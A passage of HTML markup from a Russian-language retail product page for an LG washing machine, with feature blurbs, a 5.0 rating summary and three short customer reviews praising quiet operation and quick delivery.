               <div class="sg-desc-content" style="color: rgba(0, 0, 0, 1); font-size: 16px; margin-top: 10px">
Функция мобильной диагностики SmartDiagnosis* позволяет сократить время и сэкономить деньги в случае возникновения неполадок. Вы можете передать данные для определения проблемы в центр технической поддержки посредством телефона.**
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
                <p>      <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_439316.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_439316.jpg" type="image/jpg"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/30_439316.jpg" data-image="30_439316">
                    </picture></p>
      </div>
   </section>
</div>
<section class="sg-benefit sg-bg-white">
                   <div class="sg-text-wrap">
                       <div class="sg-text-content">
                           <h2 class="sg-big-title centered">Система прямого привода</h2>
                       </div>
                   </div>
                   <div class="sg-text-wrap">
                       <div class="sg-text-content">
                           <div class="sg-desc-wrap">
                               <div class="sg-desc-content">
                                Мотор крепится напрямую к барабану, таким образом система прямого привода не имеет в своей конструкции легко изнашивающихся деталей, что обеспечивает высокую надежность и долговечность работы мотора.

                               </div>
                           </div>
                       </div>
                   </div>
                   <div class="sg-image-wrap">
                       <p>            <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_LuTLLy.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_LuTLLy.png" type="image/png"> 
                    <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/image_LuTLLy.png" data-image="image_LuTLLy">
                    </picture></p>
                   </div>

               </section>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_1_D1VJy1.jpg"
        data-id="1089"
        data-classid="8"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/Comments/Comments?goodId=1089&amp;classId=8&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count">13</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-left">
    <h3 class="product__reviews-block-item-header">
        <img width="32" height="32" style="margin-top: -7px;" src="https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-bulb.svg" />
        О чем пишут покупатели
        <img width="36" height="20" src="https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-new.svg" />
    </h3>
    <div class="product__reviews-rounded-box">
       Покупатели отмечают, что стиральная машина LG обладает рядом преимуществ: она бесшумная, имеет стильный дизайн и компактные размеры при загрузке до 6 кг. Машинка предлагает множество программ стирки, включая специальные для детского белья, и эффективно справляется с загрязнениями. Также пользователи довольны качеством сборки и удобством эксплуатации.
    </div>
</div>



<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">

            <div class="product__reviews-block-overall-rating-items">

                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Качество стирки</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Надежность</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Функциональность</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>

            </div>

            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">13 отзывов</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сортировать</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Показать по оценкам</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/Comments/Comments?goodId=1089&amp;classId=8&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (13)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Добавить отзыв</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="441202">

    <div class="badge-container">

            <span class="cart__products-item-label-purchesed-in-store">Куплено в Sulpak</span>
    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Салех
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Функциональность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Надежность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Качество стирки
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

            </div>
            <div class="product__reviews-comments-item-date">
                12.08.2025
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Доставка  быстрая на день</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=441202&amp;goodId=1089&amp;classId=8"
               data-replyid="441202">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="441202">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="441202">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxkWYqlUpw6BZLahKzlwNJA59Eu3z0feFVB5cthqaanJD-HKGuRmmfYFJtKqvBgx8FroofqoSdjwCCjXWjc1gGuUb71rgM4MXwFnWyd5LY_j_vbdJ1aMy7GaQcxy_X9yTc" />

        <input id="ParentId" name="ParentId" type="hidden" value="441202" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="1089" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="8" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="441203">

    <div class="badge-container">

            <span class="cart__products-item-label-purchesed-in-store">Куплено в Sulpak</span>
    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Татьяна
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Надежность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Качество стирки
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Функциональность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

            </div>
            <div class="product__reviews-comments-item-date">
                29.06.2025
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Заказывала в подарок родителям, отличная машинка, работает бесшумно, сенсорный экран, лёгкая в управлении, что важно для пожилых людей. Спасибо Sulpak, спасибо маркетплейсу Sulpak. Доставили вовремя, рекомендую к покупке.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=441203&amp;goodId=1089&amp;classId=8"
               data-replyid="441203">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="441203">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="441203">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxkWYqlUpw6BZLahKzlwNJA59Eu3z0feFVB5cthqaanJD-HKGuRmmfYFJtKqvBgx8FroofqoSdjwCCjXWjc1gGuUb71rgM4MXwFnWyd5LY_j_vbdJ1aMy7GaQcxy_X9yTc" />

        <input id="ParentId" name="ParentId" type="hidden" value="441203" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="1089" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="8" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="441204">

    <div class="badge-container">

            <span class="cart__products-item-label-purchesed-in-store">Куплено в Sulpak</span>
    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Бауржан
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Качество стирки
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Надежность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Функциональность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

            </div>
            <div class="product__reviews-comments-item-date">
                22.06.2025
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Отличная стиральная машина для семьи. Дома дети, активные внуки всегда надо постирать всем. Хозяйка очень довольна, очень удобная, не шумит, все функции жизненно важны.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=441204&amp;goodId=1089&amp;classId=8"
               data-replyid="441204">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="441204">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="441204">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxkWYqlUpw6BZLahKzlwNJA59Eu3z0feFVB5cthqaanJD-HKGuRmmfYFJtKqvBgx8FroofqoSdjwCCjXWjc1gGuUb71rgM4MXwFnWyd5LY_j_vbdJ1aMy7GaQcxy_X9yTc" />

        <input id="ParentId" name="ParentId" type="hidden" value="441204" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="1089" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="8" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>
                




<div class="product__reviews-comments-more-wrapper">
    <div class="product__reviews-comments-more-text">
        показано 3 из 13 отзывов
    </div>
    <a data-is-zero-page="True" href="/Comments/Comments?goodId=1089&amp;classId=8&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=None" class="btn btn__red product__reviews-comments-more-button">Показать еще</a>
</div>    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
